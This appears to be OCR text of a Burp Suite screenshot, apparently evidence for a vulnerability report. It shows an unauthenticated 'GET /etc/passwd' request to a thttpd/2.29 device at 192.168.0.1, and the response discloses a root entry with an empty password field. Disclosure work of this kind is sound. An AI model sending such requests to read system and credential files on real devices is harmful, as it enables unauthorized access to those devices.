 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension
29 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fp&... ✓ 200 259 JSON
30 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fpw... ✓ 200 260 JSON
31 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fp&... ✓ 200 259 JSON
32 https://api.twitter.com GET /live_pipeline/events?topic=%2Ftwe... ✓
33 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fpa... ✓ 200 260 JSON
34 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fpas... ✓ 200 261 JSON
35 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fpas... ✓ 200 262 JSON
36 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fpas... ✓ 200 263 JSON
37 https://suggestion.baidu.com GET /su?wd=192.168.0.1%2Fetc%2Fpas... ✓ 200 264 JSON
38 http://192.168.0.1 GET /etc/passwd 200 264 text
39 http://192.168.0.1 GET /favicon.ico 404 781 HTML ico 404
40 http://192.168.0.1 GET /favicon.ico 404 781 HTML ico 404
Request
Pretty Raw Hex \n
1 GET /etc/passwd HTTP/1.1
2 Host: 192.168.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: thttpd/2.29 23May2018
3 Content-Type: text/plain; charset=UTF-8
4 Date: Tue, 26 Sep 2023 08:46:29 GMT
5 Last-Modified: Wed, 11 Jan 2023 10:44:42 GMT
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 29
9
10 root::0:0:root:/root:/bin/sh
11
Inspe
Reques
Reques
Respor